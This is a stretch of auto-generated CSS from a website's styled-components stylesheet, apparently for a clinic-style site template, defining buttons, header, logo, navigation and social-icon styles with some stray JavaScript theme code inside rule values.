.bnETTJ{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#5a6175);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,SourceSansProBold,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-primary,#745af6);border-radius:var(--sc-button--border-radius-primary,3px);color:var(--sc-button--color-link-primary,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.bnETTJ{padding:15px 30px;}}/*!sc*/
.bnETTJ:hover{color:var(--sc-button--color-link-primary-hover,#ffffff);background-color:var(--sc-button--bg-color-primary-hover,#5b46c4);}/*!sc*/
.bnETTJ:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#ffffff);}/*!sc*/
.bnETTJ:after{content:'';}/*!sc*/
.bnETTJ.arrow:after{content:'';}/*!sc*/
.bnETTJ:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gSjxWH{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-anchor--color,#5a6175);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,SourceSansProBold,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-hero,#745af6);border-radius:var(--sc-button--border-radius-hero,3px);color:var(--sc-button--color-link-hero,#ffffff);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.gSjxWH{padding:var(--sc-button--padding-hero,20px 35px);}}/*!sc*/
.gSjxWH:hover{color:var(--sc-button--color-link-hero-hover,#ffffff);background-color:var(--sc-button--bg-color-hero-hover,#5b46c4);}/*!sc*/
.gSjxWH:after{content:'';}/*!sc*/
.gSjxWH:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"ffkeWb,ffWaQg,tOftQ,bnETTJ,gSjxWH,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.gbRMxZ{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.gbRMxZ img{margin-bottom:0;}/*!sc*/
.gbRMxZ .logo-container > a{width:144px;height:52px;}/*!sc*/
.gbRMxZ .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.gbRMxZ.logo-center .logo-container > a{width:198px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .logo-container > a{width:198px;height:107px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo .logo-container > a{width:198px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo{height:107px;width:198px;max-height:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .header-logo{min-height:65px !important;max-height:198px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.gbRMxZ{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"gbRMxZ,"}/*!sc*/
.hHFFdT{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.hHFFdT .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.hHFFdT .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.hHFFdT .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.hHFFdT .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.hHFFdT .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.hHFFdT .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.hHFFdT .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);color:var(--sc-header--bar-color,#5a6175);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.hHFFdT .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.hHFFdT .details-CTA{font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);vertical-align:top;color:var(--sc-header--bar-color,#5a6175);}/*!sc*/
.hHFFdT .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.hHFFdT .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.hHFFdT .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.hHFFdT svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.hHFFdT svg path{fill:var(--sc-header--bar-color,#5a6175);stroke:none;}/*!sc*/
.hHFFdT.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.hHFFdT.burger-open .nonSplit{display:block;}/*!sc*/
.hHFFdT.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.hHFFdT.burger-open .link-CTA{display:none;}/*!sc*/
.hHFFdT.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.hHFFdT.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.hHFFdT.burger-open .map svg{margin-top:5px;}/*!sc*/
.hHFFdT.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.hHFFdT.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.hHFFdT.burger-open .call svg{margin-top:0;}/*!sc*/
.hHFFdT.burger-open .sms{border-left:none;}/*!sc*/
.hHFFdT.burger-open .book,.hHFFdT.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.hHFFdT.burger-open .book > a,.hHFFdT.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.hHFFdT.burger-close .details-CTA{display:none;}/*!sc*/
.hHFFdT.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.hHFFdT.burger-close .map a,.hHFFdT.burger-close .call a,.hHFFdT.burger-close .book a,.hHFFdT.burger-close .pharmacyCta a,.hHFFdT.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.hHFFdT.burger-close .map svg,.hHFFdT.burger-close .call svg,.hHFFdT.burger-close .book svg,.hHFFdT.burger-close .pharmacyCta svg,.hHFFdT.burger-close .sms svg{margin-top:2px;}/*!sc*/
.hHFFdT.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.hHFFdT.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.hHFFdT.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.hHFFdT.burger-close .nonSplit .map:nth-child(1),.hHFFdT.burger-close .nonSplit .call:nth-child(1),.hHFFdT.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.hHFFdT.burger-close .nonSplit .map:nth-child(2),.hHFFdT.burger-close .nonSplit .call:nth-child(2),.hHFFdT.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.hHFFdT.burger-close .nonSplit .map:nth-child(3),.hHFFdT.burger-close .nonSplit .call:nth-child(3),.hHFFdT.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.hHFFdT{display:none;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"hHFFdT,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.hlYpcw{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#ffffff);display:inline-block;}/*!sc*/
.hlYpcw:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.hlYpcw svg,.hlYpcw img{fill:var(--sc-social-icon--color-fill,#745af6);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.hlYpcw img{display:block;}/*!sc*/
.hlYpcw a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,#745af6);}/*!sc*/
.hlYpcw a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#745af6);border-color:var(--sc-social-icon--border-color-icon-hover,#745af6);}/*!sc*/
.hlYpcw a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#ffffff);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"hlYpcw,"}/*!sc*/
.cXQceD.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#ffffff);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.cXQceD .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.cXQceD .nva-social-icons__copy-button svg,.cXQceD .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.cXQceD .nva-social-icons__copy-button svg fill:function (props),.cXQceD .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"cXQceD,"}/*!sc*/
.fgVRq{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.fgVRq .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.fgVRq .mobile-only{display:block;}}/*!sc*/
.fgVRq .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,17px);}/*!sc*/
.fgVRq .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.fgVRq .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#5b46c4);}/*!sc*/
@media (min-width:1024px){.fgVRq .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.fgVRq.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.fgVRq.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#5a6175);}/*!sc*/
@media (min-width:1024px){.fgVRq.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.fgVRq a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fgVRq .heading_five{width:100%;}/*!sc*/
.fgVRq .heading_five a{width:100%;}/*!sc*/
.fgVRq .phone-link,.fgVRq .address-link{color:var(--sc-font-color-h5-base,#5a6175);line-height:var(--sc-header--top-nav-line-height,17px);vertical-align:text-top;}/*!sc*/
.fgVRq .phone-link:hover,.fgVRq .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#5b46c4);}/*!sc*/
.fgVRq .phone-link:hover .heading_five,.fgVRq .address-link:hover .heading_five{color:var(--sc-header--color-hover,#5b46c4);}/*!sc*/
.fgVRq .nav-phone,.fgVRq .nav-sms{border-right:1px solid var(--sc-header--border-color,#eaeaea);padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.fgVRq .nav-phone a,.fgVRq .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.fgVRq .nav-phone a,.fgVRq .nav-sms a{cursor:pointer;}}/*!sc*/
.fgVRq .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,17px);}/*!sc*/
.fgVRq .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.fgVRq .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.fgVRq .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.fgVRq .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#5a6175);line-height:var(--sc-header--top-nav-line-height,17px);}/*!sc*/
.fgVRq .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#5a6175);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.fgVRq .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.fgVRq .nav-utility-link{padding:0;}.fgVRq .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.fgVRq .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.fgVRq .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.fgVRq .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.fgVRq .nav-utility h5{color:var(--sc-header--primary-color,#5a6175);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
@media (min-width:1024px){.fgVRq .nav-utility{width:auto;}}/*!sc*/
.fgVRq .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.fgVRq .nav-address{margin-top:0;}}/*!sc*/
.fgVRq .nav-phone,.fgVRq .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,17px);color:var(--sc-font-color-h5-base,#5a6175);}/*!sc*/
.fgVRq .nav-phone h5,.fgVRq .nav-address h5{font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.fgVRq .header-social-icons{display:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.fgVRq .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.fgVRq{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"fgVRq,"}/*!sc*/
.dtfsHX.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#ffffff);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.dtfsHX.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.dtfsHX.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.dtfsHX.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.dtfsHX.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.dtfsHX .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.dtfsHX .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.dtfsHX .sub-menu-heading{color:var(--sc-header--primary-color,#5a6175);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.dtfsHX .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.dtfsHX .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#5a6175);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.dtfsHX .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dtfsHX .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.dtfsHX .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"dtfsHX,"}/*!sc*/
.lbmsDn{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.lbmsDn .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.lbmsDn .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.lbmsDn .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.lbmsDn .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.lbmsDn .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.lbmsDn .key-category-link{width:100%;}/*!sc*/
.lbmsDn .key-category-menu{width:100%;}/*!sc*/
.lbmsDn .key-category-menu.open{color:var(--sc-header--primary-color,#5a6175);}/*!sc*/
@media (min-width:1024px){.lbmsDn .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#5b46c4);}}/*!sc*/
.lbmsDn .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.lbmsDn .key-category-menu svg{display:none;}}/*!sc*/
.lbmsDn .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#5a6175);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.lbmsDn .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.lbmsDn .key-category-link,.lbmsDn .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#5a6175);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,0.36px);-moz-letter-spacing:var(--sc-letter-spacing-h4,0.36px);-ms-letter-spacing:var(--sc-letter-spacing-h4,0.36px);letter-spacing:var(--sc-letter-spacing-h4,0.36px);border-bottom:2px solid transparent;}/*!sc*/
.lbmsDn .key-category-link:hover,.lbmsDn .key-category-menu:hover,.lbmsDn .key-category-link:active,.lbmsDn .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.lbmsDn .key-category-link,.lbmsDn .key-category-menu{font-size:var(--sc-font-size-h4_desktop,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.4px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.4px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,0.4px);letter-spacing:var(--sc-letter-spacing-h4_desktop,0.4px);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.lbmsDn .key-category-link,.lbmsDn .key-category-menu{font-size:var(--sc-font-size-h4_desktop,20px);}}/*!sc*/
.lbmsDn .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.lbmsDn .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.lbmsDn .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.lbmsDn .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.lbmsDn .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.lbmsDn .svg-search-icon path,.lbmsDn .svg-search-icon polygon,.lbmsDn .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}/*!sc*/
.lbmsDn .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}/*!sc*/
.lbmsDn .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.lbmsDn .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.lbmsDn .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.lbmsDn .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.lbmsDn{-webkit-order:2;-ms-flex-order:2;order:2;padding:7px 20px 6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.lbmsDn .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.lbmsDn .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.lbmsDn{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"lbmsDn,"}/*!sc*/
.bRBjso{display:block;position:absolute;left:15px;}/*!sc*/
.bRBjso .bars{width:30px;display:block;}/*!sc*/
.bRBjso .bars span{border-bottom:2px solid var(--sc-header--bar-color,#5a6175);display:block;margin-bottom:6px;}/*!sc*/
.bRBjso .bars span:last-child{margin-bottom:0;}/*!sc*/
.bRBjso .bars .center{width:15px;}/*!sc*/
.bRBjso .close-button{height:16px;width:16px;}/*!sc*/
.bRBjso .close-button path{stroke:#000;}/*!sc*/
.bRBjso.hamburger-open .bars{color:var(--sc-header--bar-color,#5a6175);}/*!sc*/
.bRBjso.hamburger-open .bars span{display:none;}/*!sc*/
.bRBjso.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,34px);}/*!sc*/
@media (min-width:1024px){.bRBjso{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"bRBjso,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.fmBfiG{font-weight:normal;padding:0;}/*!sc*/
.fmBfiG.left{margin-right:var(--sc-spacing-4,15px);width:68px;white-space:nowrap;}/*!sc*/
